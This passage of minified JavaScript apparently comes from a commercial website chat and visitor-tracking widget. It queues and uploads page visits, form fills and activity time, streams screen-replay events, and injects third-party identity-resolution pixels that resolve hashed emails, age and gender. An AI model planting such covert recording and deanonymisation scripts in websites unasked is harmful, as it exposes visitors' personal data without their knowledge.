this.getAllActivities(),n=t.filter(s=>s.type==="keep_alive"&&s.data.activeSeconds).reduce((s,a)=>s+(a.data.activeSeconds||0),0);return{totalActivities:t.length,oldestActivity:t[0],newestActivity:t[t.length-1],totalActiveSeconds:n}}async clearQueue(){return await this.ensureInitialized(),new Promise((t,n)=>{const l=this.db.transaction([this.storeName],"readwrite").objectStore(this.storeName).clear();l.onsuccess=()=>{t()},l.onerror=()=>{ue.error("Failed to clear activity queue",l.error),n(l.error)}})}async removeActivity(t){return await this.ensureInitialized(),new Promise((n,s)=>{const c=this.db.transaction([this.storeName],"readwrite").objectStore(this.storeName).delete(t);c.onsuccess=()=>{n()},c.onerror=()=>{ue.error("Failed to remove activity from queue",c.error),s(c.error)}})}async cleanupOldActivities(){await this.ensureInitialized();const t=24*60*60*1e3,n=Date.now()-t;return new Promise((s,a)=>{const d=this.db.transaction([this.storeName],"readwrite").objectStore(this.storeName).index("timestamp"),p=IDBKeyRange.upperBound(n),g=d.openCursor(p);g.onsuccess=v=>{const w=v.target.result;w?(w.delete(),w.continue()):s()},g.onerror=()=>{ue.error("Failed to cleanup old activities",g.error),a(g.error)}})}async ensureInitialized(){(!this.isInitialized||!this.db)&&await this.initialize()}close(){this.db&&(this.db.close(),this.db=null,this.isInitialized=!1)}}const Or=new SP;class _P{constructor(){y(this,"isProcessing",!1);y(this,"maxRetries",3)}async processQueuedActivities(t){var n,s,a,l;if(this.isProcessing)return ue.warn("Activity processing already in progress, skipping"),{processed:0,failed:0,totalActiveSeconds:0,errors:["Processing already in progress"]};this.isProcessing=!0,ue.info(`Starting to process queued activities for session ${t}`);try{const c=await Or.getAllActivities();if(c.length===0)return ue.info("No queued activities to process"),{processed:0,failed:0,totalActiveSeconds:0,errors:[]};ue.info(`Found ${c.length} queued activities to process`);const d={processed:0,failed:0,totalActiveSeconds:0,errors:[]},p=this.groupActivitiesByType(c);if(((n=p.page_visit)==null?void 0:n.length)>0){const g=await this.processPageVisits(t,p.page_visit);d.processed+=g.processed||0,d.failed+=g.failed||0,d.errors.push(...g.errors||[])}if(((s=p.keep_alive)==null?void 0:s.length)>0){const g=await this.processKeepAlives(t,p.keep_alive);d.processed+=g.processed||0,d.failed+=g.failed||0,d.totalActiveSeconds=g.totalActiveSeconds||0,d.errors.push(...g.errors||[])}if(((a=p.form_fill)==null?void 0:a.length)>0){const g=await this.processFormFills(t,p.form_fill);d.processed+=g.processed||0,d.failed+=g.failed||0,d.errors.push(...g.errors||[])}if(((l=p.navigation)==null?void 0:l.length)>0){const g=await this.processNavigations(t,p.navigation);d.processed+=g.processed||0,d.failed+=g.failed||0,d.errors.push(...g.errors||[])}return d.processed>0&&(await Or.clearQueue(),ue.info(`Successfully processed and cleared ${d.processed} activities`)),ue.info("Activity processing completed",d),d}catch(c){return ue.error("Error during activity processing",c),{processed:0,failed:0,totalActiveSeconds:0,errors:[c instanceof Error?c.message:"Unknown processing error"]}}finally{this.isProcessing=!1}}groupActivitiesByType(t){return t.reduce((n,s)=>(n[s.type]||(n[s.type]=[]),n[s.type].push(s),n),{})}async processPageVisits(t,n){const s={processed:0,failed:0,errors:[]},a=Array.from(new Set(n.map(c=>c.data.url).filter(c=>!!c)));return a.length===0||((await Promise.allSettled(a.map(c=>dt.sessions.trackPageVisit.mutate({sessionId:t,url:c},{context:{target:"session-server"}})))).forEach((c,d)=>{if(c.status==="fulfilled")s.processed++;else{s.failed++;const p=`Failed to process page visit ${a[d]}: ${c.reason instanceof Error?c.reason.message:"Unknown error"}`;s.errors.push(p),ue.error(p)}}),ue.info(`Batch processed ${s.processed}/${a.length} unique page visits (${s.failed} failed)`)),s}async processKeepAlives(t,n){const s={processed:0,failed:0,errors:[],totalActiveSeconds:0},a=n.reduce((l,c)=>l+(c.data.activeSeconds||0),0);if(a>0)try{await dt.sessions.keepAlive.mutate({sessionId:t,activeSeconds:a},{context:{target:"session-server"}}),s.processed=n.length,s.totalActiveSeconds=a,ue.info(`Processed accumulated keep-alive: ${a}s from ${n.length} activities`)}catch(l){s.failed=n.length;const c=`Failed to process accumulated keep-alive: ${l instanceof Error?l.message:"Unknown error"}`;s.errors.push(c),ue.error(c)}return s}async processFormFills(t,n){const s={processed:0,failed:0,errors:[]},a=n.map(c=>c.data.formData).filter(c=>!!c);return a.length===0||((await Promise.allSettled(a.map(c=>dt.sessions.formFill.mutate({sessionId:t,...c},{context:{target:"session-server"}})))).forEach((c,d)=>{if(c.status==="fulfilled")s.processed++;else{s.failed++;const p=`Failed to process form fill: ${c.reason instanceof Error?c.reason.message:"Unknown error"}`;s.errors.push(p),ue.error(p)}}),ue.info(`Batch processed ${s.processed}/${a.length} form fills (${s.failed} failed)`)),s}async processNavigations(t,n){const s={processed:0,failed:0,errors:[]},a=Array.from(new Set(n.map(c=>c.data.url).filter(c=>!!c)));return a.length===0||((await Promise.allSettled(a.map(c=>dt.sessions.trackPageVisit.mutate({sessionId:t,url:c},{context:{target:"session-server"}})))).forEach((c,d)=>{if(c.status==="fulfilled")s.processed++;else{s.failed++;const p=`Failed to process navigation ${a[d]}: ${c.reason instanceof Error?c.reason.message:"Unknown error"}`;s.errors.push(p),ue.error(p)}}),ue.info(`Batch processed ${s.processed}/${a.length} unique navigations (${s.failed} failed)`)),s}isCurrentlyProcessing(){return this.isProcessing}resetProcessingState(){this.isProcessing=!1}}const bP=new _P;class AP{constructor(){y(this,"isDebugMode",!1);y(this,"sessionId");this.isDebugMode=new URLSearchParams(window.location.search).get("debug")==="true"}setSessionId(t){this.sessionId=t}getSessionId(){return this.sessionId}isDebugEnabled(){return this.isDebugMode}async log({sessionId:t,stage:n,level:s,message:a,details:l,skipBackend:c=!1}){if(!this.isDebugMode)return;const d=t||this.sessionId,p=new Date().toISOString(),g=navigator.userAgent,v=window.location.href,w=`[Widget] ${n}: ${a}`,_={sessionId:d,stage:n,timestamp:p,userAgent:g,url:v,details:l};try{ue[s](w,_)}catch{}d&&!c&&dt.widget.logFrontendEvent.mutate({sessionId:d,stage:n,level:s,message:a,details:l,timestamp:p,userAgent:g,url:v},{context:{target:"session-server"}}).catch(I=>{ue.warn("[Widget] Backend logging failed",{error:I,originalMessage:a})})}info(t,n,s,a){return this.log({sessionId:a,stage:t,level:"info",message:n,details:s})}warn(t,n,s,a){return this.log({sessionId:a,stage:t,level:"warn",message:n,details:s})}error(t,n,s,a){return this.log({sessionId:a,stage:t,level:"error",message:n,details:s})}debug(t,n,s,a){return this.log({sessionId:a,stage:t,level:"debug",message:n,details:s})}logWidgetInit(t){return this.info("widget_init","Widget initialization started",t)}logSessionCreation(t,n){const s=t?"Session created successfully":"Session creation failed",a=t?"info":"error";return this.log({stage:"session_creation",level:a,message:s,details:n})}logSocketConnection(t,n){const s=t==="error"?"error":t==="disconnected"?"warn":"info";return this.log({stage:"socket_connection",level:s,message:`Socket ${t}`,details:n})}logChatMessages(t,n,s){const a=n!==void 0?`${t} ${n} messages`:`Messages ${t}`;return this.info("chat_messages",a,s)}logUIStateChange(t,n){return this.info("ui_state_change",t,n)}logKeepAlive(t){return this.debug("keep_alive","Keep alive sent",t)}logWorkflowTrigger(t,n){return this.info("workflow_trigger",t,n)}logUserInteraction(t,n){return this.info("user_interaction",t,n)}}const H=new AP;let bv=!1;const EP=e=>{if(Vm!=="production"){ue.warn(`Not setting up contact pixel because environment is ${Vm}`);return}if(bv)return;bv=!0;const t=document.createElement("script");t.type="text/javascript";const n=encodeURIComponent(`https://api.immagnify.com/v1/integrations/fxf/webhook/khlFEhkHvc?hem=\${HEM_SHA256_LOWERCASE}&up_id=\${UP_ID}&puid=${e}`);t.src=`https://a.usbrowserspeed.com/cs?pid=4dd5c5fae59ce3249cf6f13469fbc883b27c8135ce5092e6a3b38092dc07d387&puid=${e}&r=${n}`,document.head.append(t),dt.sessions.trackScriptAdded.mutate({sessionId:e,type:"warmly"},{context:{target:"session-server"}})},kP=15e3,CP=3e3;class OP{constructor(t){y(this,"isActive",!1);y(this,"activityStartTime");y(this,"lastActivityTime");y(this,"debounceTimer");y(this,"eventListeners",[]);y(this,"options");y(this,"initialKeepAliveSent",!1);y(this,"lastKeepAliveTime");y(this,"throttleMs");y(this,"debounceMs");y(this,"sendKeepAlive",t=>{const n=Date.now();this.options.onActivity(t),this.debounceTimer&&(clearTimeout(this.debounceTimer),this.debounceTimer=void 0),this.activityStartTime=void 0,this.lastActivityTime=void 0,this.lastKeepAliveTime=n});y(this,"clearDebounceTimer",()=>{this.debounceTimer&&(clearTimeout(this.debounceTimer),this.debounceTimer=void 0)});y(this,"setupDebounceTimer",()=>{this.clearDebounceTimer();const t=this.lastActivityTime,n=this.activityStartTime,s=this.lastKeepAliveTime;this.debounceTimer=window.setTimeout(()=>{if(!this.isActive||!n||!t||this.lastKeepAliveTime&&s&&this.lastKeepAliveTime!==s||!this.activityStartTime&&!this.lastActivityTime||this.activityStartTime&&this.activityStartTime!==n&&t>=this.activityStartTime)return;const a=n,l=t;if(!a||!l)return;const c=Math.max(0,Math.round((l-a)/1e3));this.sendKeepAlive(c)},this.debounceMs)});y(this,"start",()=>{this.isActive||(this.isActive=!0,this.addEventListener(window,"mousemove",this.handleActivity,{passive:!0}),this.addEventListener(document,"mousedown",this.handleActivity,{passive:!0}),this.addEventListener(document,"mouseup",this.handleActivity,{passive:!0}),this.addEventListener(document,"click",this.handleActivity,{passive:!0}),this.addEventListener(document,"contextmenu",this.handleActivity,{passive:!0}),this.addEventListener(document,"dblclick",this.handleActivity,{passive:!0}),this.addEventListener(document,"focus",this.handleActivity,{capture:!0,passive:!0}),this.addEventListener(document,"blur",this.handleActivity,{capture:!0,passive:!0}),this.addEventListener(window,"scroll",this.handleActivity,{passive:!0,capture:!0}),this.addEventListener(document,"scroll",this.handleActivity,{passive:!0,capture:!0}),this.addEventListener(window,"resize",this.handleActivity,{passive:!0}),this.addEventListener(document,"input",this.handleActivity,{passive:!0,capture:!0}),this.addEventListener(document,"change",this.handleActivity,{passive:!0,capture:!0}),this.addEventListener(document,"touchmove",this.handleActivity,{passive:!0}),this.addEventListener(document,"touchstart",this.handleActivity,{passive:!0}),this.addEventListener(document,"touchend",this.handleActivity,{passive:!0}),this.addEventListener(document,"touchcancel",this.handleActivity,{passive:!0}),this.addEventListener(document,"drag",this.handleActivity,{passive:!0}),this.addEventListener(document,"dragstart",this.handleActivity,{passive:!0}),this.addEventListener(document,"dragend",this.handleActivity,{passive:!0}),this.addEventListener(document,"dragover",this.handleActivity,{passive:!0}),this.addEventListener(document,"dragenter",this.handleActivity,{passive:!0}),this.addEventListener(document,"dragleave",this.handleActivity,{passive:!0}),this.addEventListener(document,"selectionchange",this.handleActivity))});y(this,"stop",()=>{this.isActive&&(this.isActive=!1,this.clearDebounceTimer(),this.eventListeners.forEach(({element:t,event:n,handler:s,options:a})=>{t.removeEventListener(n,s,a)}),this.eventListeners=[],this.activityStartTime=void 0,this.lastActivityTime=void 0)});y(this,"reset",()=>{this.isActive&&this.stop(),this.activityStartTime=void 0,this.lastActivityTime=void 0,this.initialKeepAliveSent=!1,this.lastKeepAliveTime=void 0});y(this,"handleActivity",()=>{if(!this.isActive)return;const t=Date.now();if(!this.initialKeepAliveSent){this.initialKeepAliveSent=!0,this.lastActivityTime=t,this.sendKeepAlive(0);return}if(this.activityStartTime||(this.activityStartTime=t),this.lastActivityTime=t,this.lastKeepAliveTime&&this.activityStartTime&&this.lastActivityTime&&t-this.lastKeepAliveTime>=this.throttleMs){const s=Math.max(0,Math.round((this.lastActivityTime-this.activityStartTime)/1e3));this.sendKeepAlive(s);return}this.setupDebounceTimer()});this.options=t,this.throttleMs=t.throttleMs??kP,this.debounceMs=t.debounceMs??CP,di(this,{isActive:ee,start:z,stop:z,reset:z})}getActivityTimer(){return this.activityStartTime}addEventListener(t,n,s,a){t.addEventListener(n,s,a),this.eventListeners.push({element:t,event:n,handler:s,options:a})}}let Av=!1;const xP=e=>{if(Av)return;Av=!0;const t=document.createElement("script");t.type="text/javascript",t.src="https://d-code.liadm.com/did-008f.min.js",t.onload=function(){var n;(n=window.liQd_did_008f)==null||n.resolve(function(s){if(s){const a={...s,sessionId:e,sourceUrl:window.location.href,sourceDomain:window.location.hostname};dt.sessions.captureLiveIntent.mutate({payload:a},{context:{target:"session-server"}})}},function(s){ue.error(s)},{resolve:["md5","sha2","age","gender"]})},document.head.append(t)};let Ev=!1;const IP=e=>{document.cookie=`warmly_id=${e}; path=/; secure; samesite=none`},PP=(e,t)=>{if(Ev)return;Ev=!0,IP(e);const n=document.createElement("script");n.type="text/javascript",n.text=`!function () {var reb2b = window.reb2b = window.reb2b || [];
    if (reb2b.invoked) return;reb2b.invoked = true;reb2b.methods = ["identify", "collect"];
    reb2b.factory = function (method) {return function () {var args = Array.prototype.slice.call(arguments);
    args.unshift(method);reb2b.push(args);return reb2b;};};
    for (var i = 0; i < reb2b.methods.length; i++) {var key = reb2b.methods[i];reb2b[key] = reb2b.factory(key);}
    reb2b.load = function (key) {var script = document.createElement("script");script.type = "text/javascript";script.async = true;
    script.src = "https://s3-us-west-2.amazonaws.com/b2bjsstore/b/" + key + "/${t}.js.gz";
    var first = document.getElementsByTagName("script")[0];
    first.parentNode.insertBefore(script, first);};
    reb2b.SNIPPET_VERSION = "1.0.1";reb2b.load("${t}");}();`,n.id="warmly-rb2b-contact-pixel-script",document.head.append(n),dt.sessions.trackScriptAdded.mutate({sessionId:e,type:"rb2b_contact"},{context:{target:"session-server"}})},TP=e=>{var t;if(!((t=window==null?void 0:window.Upvert)!=null&&t.showPopup)){ue.warn("Upvert not loaded on the page");return}window.Upvert.showPopup(e)};let kv=!1;const VP=(e,t)=>{if(kv)return;kv=!0;const n=document.createElement("script");n.type="text/javascript",n.src="https://cdn.vector.co/pixel.js",n.id="warmly-vector-contact-pixel-script",n.onload=()=>{var s,a,l,c;if(window.vector){if(!t||!e){ue.error("Vector organization UUID or session ID is not set",{vectorOrgId:t,sessionId:e});return}(a=(s=window.vector)==null?void 0:s.load)==null||a.call(s,t),(c=(l=window.vector)==null?void 0:l.identify)==null||c.call(l,e)}},document.head.append(n),dt.sessions.trackScriptAdded.mutate({sessionId:e,type:"vector_contact"},{context:{target:"session-server"}})},RP=async({createdSession:e,eventHandlers:t,config:n,processEvent:s})=>{let a=!1;H.logSocketConnection("connecting",{sessionId:e.sessionId,sessionUserId:e.sessionUserId,widgetVersion:yl});const l=jE({path:hs.SOCKET_IO,query:{...Qx(e,["sessionId","sessionUserId"]),widgetVersion:yl},autoConnect:!0,reconnectionDelayMax:3e4,reconnectionAttempts:10,transports:["websocket","polling"]});return l.on("connect",()=>{var c,d;a||(a=!0,H.logSocketConnection("connected",{sessionId:e.sessionId,socketId:l.id,transport:(d=(c=l.io.engine)==null?void 0:c.transport)==null?void 0:d.name}),Object.entries(t).forEach(([p,g])=>{const v=p.replace(/[A-Z]/g,I=>`-${I.toLowerCase()}`).replace("on-","");if(["session-joined","session-ended"].includes(v))return;const _=(...I)=>(v==="chat-messages-enriched"&&H.logChatMessages("received",Array.isArray(I[0])?I[0].length:void 0,{sessionId:e.sessionId,payload:I[0]}),g(...I));l.on(v,_)}),l.on("session-joined",async({initialized:p,roomSize:g})=>{if(H.logSocketConnection("connected",{sessionId:e.sessionId,event:"session-joined",initialized:p,roomSize:g}),t.onSetRoomSize(g),bt.setInitialized(p),p){bt.isRecording&&bt.takeSnapshot();return}l.emit("client-socket-connected"),g>0&&!bt.isRecording?(await bt.startRecording(n,s),bt.takeSnapshot(),bt.startSnapshotInterval()):bt.isRecording&&(bt.takeSnapshot(),bt.startSnapshotInterval())}),l.on("session-ended",p=>{H.logSocketConnection("disconnected",{sessionId:e.sessionId,reason:"session-ended",args:p}),l.disconnect(),t.onSessionEnded(p)}),l.on("disconnect",async()=>{H.logSocketConnection("disconnected",{sessionId:e.sessionId,reason:"socket-disconnect"});try{(await dt.sessions.getSessionStatus.mutate({sessionId:e.sessionId},{context:{target:"session-server"}})).includes("closed")&&l.disconnect()}catch(p){H.logSocketConnection("error",{sessionId:e.sessionId,error:"getSessionStatus failed",details:p}),ue.error("getSessionStatus Error",p),l.disconnect()}}))}),l.on("connect_error",c=>{H.logSocketConnection("error",{sessionId:e.sessionId,error:"connect_error",details:c.message}),l.io.opts.transports=["polling","websocket"]}),l},MP={IncrementalSnapshot:3},kr={MouseMove:1,MouseInteraction:2,Scroll:3,ViewportResize:4,Input:5,TouchMove:6,Drag:12,Selection:14},DP=[kr.MouseMove,kr.MouseInteraction,kr.Scroll,kr.ViewportResize,kr.Input,kr.TouchMove,kr.Drag,kr.Selection],ft={recordSessionState:{loading:!1},updateHubspotUserTokenState:{loading:!1},sessionId:void 0,sessionSource:void 0,createdSession:void 0,prompts:{promptForVideo:!1},roomSize:0,currentActivityTimer:0,widgetRootUrl:void 0,inboundSettings:{inboundEnabled:!1,customPrivacyPolicyEnabled:!1,inboundCalendarUrl:void 0,inboundCustomSettings:void 0,inboundVideoGreetingEnabled:!1,videoGreetingDefaultUrl:void 0,privacyPolicyUrl:void 0,initialPrivacyPolicyMessage:void 0,shortenedPrivacyPolicyMessage:void 0,chatBrandingSettings:null},agentHasTurnedOnAudioOrVideo:!1,sessionTerminated:!1,recreatingSession:!1,reconnectionState:void 0,inactivityTimeout:void 0,hideVisitorsReplay:!1,workflowId:void 0};class NP extends tI{constructor(){super({type:"client",getWarmlyWidgetIdHeader:()=>({...this.userIdentifier&&{[Kf]:this.userIdentifier},...this.sessionId&&{[jy]:this.sessionId},...window.warmly_fingerprint&&{[$y]:window.warmly_fingerprint},[Wy]:yl})});y(this,"recordSessionState",ft.recordSessionState);y(this,"updateHubspotUserTokenState",ft.updateHubspotUserTokenState);y(this,"sessionId",ft.sessionId);y(this,"sessionSource",ft.sessionSource);y(this,"createdSession",ft.createdSession);y(this,"agent",ft.agent);y(this,"prompts",ft.prompts);y(this,"roomSize",ft.roomSize);y(this,"currentActivityTimer",ft.currentActivityTimer);y(this,"inboundSettings",ft.inboundSettings);y(this,"agentHasTurnedOnAudioOrVideo",ft.agentHasTurnedOnAudioOrVideo);y(this,"sessionTerminated",ft.sessionTerminated);y(this,"recreatingSession",ft.recreatingSession);y(this,"reconnectionState",ft.reconnectionState);y(this,"inactivityTimeout",ft.inactivityTimeout);y(this,"hideVisitorsReplay",ft.hideVisitorsReplay);y(this,"widgetRootUrl",vP());y(this,"isQueueSystemInitialized",!1);y(this,"queueSystemInitPromise",null);y(this,"queuedActivitiesCount",0);y(this,"recentlyProcessedPageVisits",new Set);y(this,"keepAliveManager");y(this,"lastKeepAliveEvent");y(this,"lastKeepAliveSentTime");y(this,"getMessages",mf(n=>dt.chat.getMessages.query(n,{context:{target:"session-server"}}),{getState:()=>this.getMessagesState,onSuccess:n=>this.processChatMessages(n||[])}));y(this,"hexToRgb",n=>{const s=parseInt(n.slice(1,3),16),a=parseInt(n.slice(3,5),16),l=parseInt(n.slice(5,7),16);return{r:s,g:a,b:l}});y(this,"setAgent",n=>this.agent=n);y(this,"setPrompts",n=>this.prompts={...this.prompts,...n});y(this,"setAgentHasTurnedOnAudioOrVideo",n=>this.agentHasTurnedOnAudioOrVideo=n);y(this,"onSessionTerminated",()=>{this.sessionTerminated=!0,this.keepAliveManager&&this.keepAliveManager.stop()});y(this,"initializeQueueSystem",async()=>{if(!this.isQueueSystemInitialized)return this.queueSystemInitPromise?this.queueSystemInitPromise:(this.queueSystemInitPromise=(async()=>{try{await Or.initialize(),await Or.cleanupOldActivities(),this.isQueueSystemInitialized=!0,H.info("widget_init","Activity queue system initialized successfully")}catch(n){throw H.error("widget_init","Failed to initialize activity queue system",{error:n}),this.queueSystemInitPromise=null,n}})(),this.queueSystemInitPromise)});y(this,"queueActivity",async n=>{var s,a;try{await Or.enqueueActivity({type:n.type,timestamp:n.timestamp,data:n.data,sessionUserId:this.userIdentifier,organizationId:((a=(s=this.createdSession)==null?void 0:s.config)==null?void 0:a.clientId)??void 0}),this.queuedActivitiesCount++,H.info("widget_init",`Queued activity: ${n.type}`,{queuedCount:this.queuedActivitiesCount,activityType:n.type})}catch(l){H.error("widget_init","Failed to queue activity",{error:l,activity:n})}});y(this,"processQueuedActivitiesForSession",z(async n=>{try{const s=await Or.getQueueStats();if(!s||s.totalActivities===0){H.info("widget_init","No queued activities to process",{sessionId:n});return}H.info("widget_init",`Processing ${s.totalActivities} queued activities for session ${n}`,{sessionId:n,totalActivities:s.totalActivities});const l=(await Or.getAllActivities()).filter(d=>d.type==="page_visit").map(d=>d.data.url).filter(d=>d),c=await bP.processQueuedActivities(n);c.processed>0&&(H.info("widget_init",`Successfully processed ${c.processed} activities (${c.totalActiveSeconds}s active time)`,{sessionId:n,processed:c.processed,totalActiveSeconds:c.totalActiveSeconds}),this.queuedActivitiesCount=0,l.forEach(d=>{d&&(this.recentlyProcessedPageVisits.add(d),setTimeout(z(()=>{this.recentlyProcessedPageVisits.delete(d)}),1e4))})),c.failed>0&&H.warn("widget_init",`Failed to process ${c.failed} activities`,{sessionId:n,failed:c.failed,errors:c.errors})}catch(s){H.error("widget_init","Error processing queued activities",{sessionId:n,error:s})}}));y(this,"refreshSessionState",z(async n=>{try{this.receivedMessages=[],this.sentMessages=[],this.initialMessagesCount=void 0,this.sessionIdEngagedInConversation!==n&&(this.sessionIdEngagedInConversation=void 0),this.sessionIdEngagedByWorkflow!==n&&(this.sessionIdEngagedByWorkflow=void 0),this.isLastMessageQuestion=!1,this.callType=void 0,this.remoteIsTyping=!1,this.remoteUser=void 0,this.webRtcStore.closeWebRtcConnection(),await this.getMessages({sessionId:n}),ve.setSessionId(n),H.info("widget_init","refreshSessionState: Reset widget state",{sessionId:n,lightweightPanelDismissed:ve.sessionState.lightweightPanelDismissed,panelShown:ve.sessionState.panelShown,isEngagedByWorkflow:this.isEngagedByWorkflow,sessionIdEngagedByWorkflow:this.sessionIdEngagedByWorkflow,dismissedMessagesCount:ve.dismissedMessages.length,dismissedWorkflowStepsCount:ve.dismissedWorkflowSteps.length,location:"refreshSessionState"});const s=window.location.href;if(!this.recentlyProcessedPageVisits.has(s))try{await dt.sessions.trackPageVisit.mutate({sessionId:n,url:s},{context:{target:"session-server"}})}catch(l){H.error("widget_init",`Failed to track immediate page visit for ${n}`,{sessionId:n,error:l,url:s});try{await this.queueActivity({type:"page_visit",timestamp:Date.now(),data:{url:s,reason:"session_refresh_fallback"}})}catch(c){H.error("widget_init",`Failed to queue page visit fallback for ${n}`,{sessionId:n,error:c,url:s})}}}catch(s){H.error("widget_init","Error refreshing session state",{sessionId:n,error:s})}}));y(this,"processEvent",n=>{var c;if(new URLSearchParams(window.location.search).get("log_events")&&H.info("widget_init","processing event",{event:n,sessionId:this.sessionId}),this.isQueueSystemInitialized||this.initializeQueueSystem().catch(d=>{H.error("widget_init","Failed to initialize queue system in processEvent",{error:d,sessionId:this.sessionId})}),this.recordSessionState.loading||this.recreatingSession||this.sessionTerminated){(async()=>{if(this.queueSystemInitPromise)try{await this.queueSystemInitPromise}catch(p){H.error("widget_init","Queue system initialization failed, attempting to queue anyway",{error:p,sessionId:this.sessionId})}await this.queueActivity({type:"user_interaction",timestamp:Date.now(),data:{event:n,reason:this.sessionTerminated?"session_terminated":"session_unavailable"}}),this.sessionTerminated&&!this.recreatingSession&&(H.info("widget_init",`Session terminated, recreating session ${this.sessionId}`,{sessionId:this.sessionId,event:JSON.stringify(n)}),this.recreatingSession=!0,this.recordSession())})().catch(p=>{H.error("widget_init","Failed to queue activity in processEvent",{error:p,sessionId:this.sessionId})});return}this.roomSize>0&&Sk(n)&&!this.hideVisitorsReplay&&((c=_e.socket)==null||c.emit("screen-event",n)),n.type===MP.IncrementalSnapshot&&DP.includes(n.data.source)&&(this.lastKeepAliveEvent=n)});y(this,"sendWorkflowReply",(n,s,a)=>{var l;H.logWorkflowTrigger("Workflow reply sent",{workflowStepId:n,answer:s,messageId:a,sessionId:this.sessionId}),(l=_e.socket)==null||l.emit("inbound-workflow-reply",{workflowStepId:n,answer:s,messageId:a})});y(this,"sendChatMessage",(n,s)=>{var c;if(!this.sessionId)return;const a=s||"text",l=new Date;return H.logChatMessages("sent",1,{messageLength:n.length,messageType:a,sessionId:this.sessionId}),(c=_e.socket)==null||c.emit("chat-message-sent",{content:n,sessionId:this.sessionId,type:a,agentType:"human",messageOrigin:"visitor"}),this.sendMessage({content:n,createdAt:l,type:a,sessionId:this.sessionId,agentType:"human"})});y(this,"updateHubspotUserToken",mf(dt.sessions.updateHubspotUserToken.mutate,{getState:()=>this.updateHubspotUserTokenState}));y(this,"recordSession",mf(()=>{const n=new URLSearchParams(window.location.search);return H.info("session_creation","Session creation starting",{phase:"starting",clientId:ve.clientId,recreatingSession:this.recreatingSession,debug:n.get("debug")==="true"}),dt.sessions.createSession.mutate({clientId:ve.clientId,utmIdentifier:n.get("w_id")||void 0,utmEmail:n.get("w_email")||void 0,recreatingSession:this.recreatingSession,debug:n.get("debug")==="true"||void 0},{context:{target:"session-server",headers:{[Kf]:this.userIdentifier}}})},{getState:()=>this.recordSessionState,onError:n=>{H.logSessionCreation(!1,{phase:"failed",error:n.message,clientId:ve.clientId}),H.error("session_creation","Session creation error",{error:n.message,clientId:ve.clientId})},onSuccess:async n=>{const s=n;let a;if(!s){H.logSessionCreation(!1,{phase:"null_session_returned",reason:"bot_traffic_or_duplicate",clientId:ve.clientId}),H.error("session_creation","No Session Created",{clientId:ve.clientId});return}H.logSessionCreation(!0,{phase:"session_created",sessionId:s.sessionId,sessionUserId:s.sessionUserId,source:s.source,type:s.type,clientId:ve.clientId}),H.setSessionId(s.sessionId),s.config.rb2bScriptId&&PP(s.sessionId,s.config.rb2bScriptId),s.config.vectorOrgId&&VP(s.sessionId,s.config.vectorOrgId),s.config.addContactScript&&EP(s.sessionId),s.config.addLiveIntentScript&&xP(s.sessionId),this.createdSession=s;const{sessionId:l,sessionUserId:c,config:d,inboundSettings:p}=s,g=this.sessionId,v=g!==l;if(this.sessionId=l,this.sessionSource=s.source,this.sessionIdEngagedByWorkflow!==l&&(this.sessionIdEngagedByWorkflow=void 0),this.sessionIdEngagedInConversation!==l&&(this.sessionIdEngagedInConversation=void 0),H.info("widget_init","Setting widget session ID",{previousSessionId:g,newSessionId:l,isNewSession:v,wasPanelShown:ve.sessionState.panelShown,location:"ClientSessionStore.recordSession.onSuccess"}),ve.setSessionId(l),this.userIdentifier=c,this.inboundSettings=p,this.sessionTerminated=!1,this.recreatingSession=!1,this.hideVisitorsReplay=d.hideVisitorsReplay,this.keepAliveManager||(H.info("widget_init","Initializing KeepAliveManager",{sessionId:l}),this.keepAliveManager=new OP({onActivity:_=>{var O;const I=(O=this.createdSession)==null?void 0:O.createdAt,T=I?new Date>=new Date(new Date(I).getTime()+60*60*1e3):!1;if(_===0)this.lastKeepAliveSentTime=Date.now(),this.emitKeepAlive({activeSeconds:_});else{const R=Date.now(),Y={activeSeconds:_};T&&this.lastKeepAliveEvent&&(Y.event=this.lastKeepAliveEvent,this.lastKeepAliveEvent=void 0),!this.sessionId||this.recordSessionState.loading||this.recreatingSession||this.sessionTerminated?((async()=>{this.isQueueSystemInitialized||await this.initializeQueueSystem(),await this.queueActivity({type:"keep_alive",timestamp:Date.now(),data:{activeSeconds:_,opts:Y,reason:this.sessionTerminated?"session_terminated":"session_unavailable"}})})().catch(ie=>{H.error("widget_init","Failed to queue keep-alive in KeepAliveManager callback",{error:ie,sessionId:this.sessionId})}),this.trackActivityTimestamp()):(this.emitKeepAlive(Y),this.lastKeepAliveSentTime=R)}}})),H.info("widget_init","Resetting KeepAliveManager",{sessionId:l}),this.keepAliveManager.reset(),this.isQueueSystemInitialized||await this.initializeQueueSystem(),this.queuedActivitiesCount>0&&(H.info("widget_init",`Found ${this.queuedActivitiesCount} queued activities, processing...`,{sessionId:l,queuedCount:this.queuedActivitiesCount}),await this.processQueuedActivitiesForSession(l)),v)await this.refreshSessionState(l);else{const _=this.receivedMessages.length>0,I=this.isEngagedByWorkflow||this.isEngagedInConversation;(!_||!I)&&await this.getMessages({sessionId:l})}const w={onSessionEnded:this.onSessionEnded,onClientP2pNegotiation:this.onClientP2pNegotiation,onChatMessagesEnriched:this.onChatMessagesEnriched,onRemoteTypingStateChanged:this.onRemoteTypingStateChanged,onPeerConnectionEstablished:this.onPeerConnectionEstablished,onPeerConnectionEnded:this.onPeerConnectionEnded,onAgentPrompt:this.onAgentPrompt,onSetRoomSize:this.onSetRoomSize,onConversationRequest:this.onConversationRequest,onEndConversation:this.onEndConversation,onTestEvent:()=>null,onServerReady:async({roomSize:_})=>{this.onSetRoomSize(_),_e.setServerReady(!0),a==null||a.emit("client-socket-connected"),_>0&&await bt.startRecording(d,this.processEvent)},onShowPopup:this.onShowPopup};this.isLightweightSession?(await bt.startRecording(d,this.processEvent),H.info("widget_init","Starting KeepAliveManager for lightweight session",{sessionId:l}),this.keepAliveManager.start()):(this.getMessages({sessionId:this.sessionId}),a=await RP({createdSession:s,eventHandlers:w,config:d,processEvent:this.processEvent}),_e.socket&&_e.socket.emit("expire-socket"),_e.setSocket(a),H.info("widget_init","Starting KeepAliveManager after socket connection",{sessionId:l}),this.keepAliveManager.start()),this.trackActivityTimestamp()}}));y(this,"keepSessionAlive",z(async n=>{const s=(n==null?void 0:n.activeSeconds)!==void 0?n.activeSeconds:(()=>{var d;const l=((d=this.keepAliveManager)==null?void 0:d.getActivityTimer())??this.currentActivityTimer,c=l?Math.round((Date.now()-l)/1e3):0;return Math.max(0,c)})();!this.sessionId||this.recordSessionState.loading||this.recreatingSession||this.sessionTerminated?(this.isQueueSystemInitialized||await this.initializeQueueSystem(),await 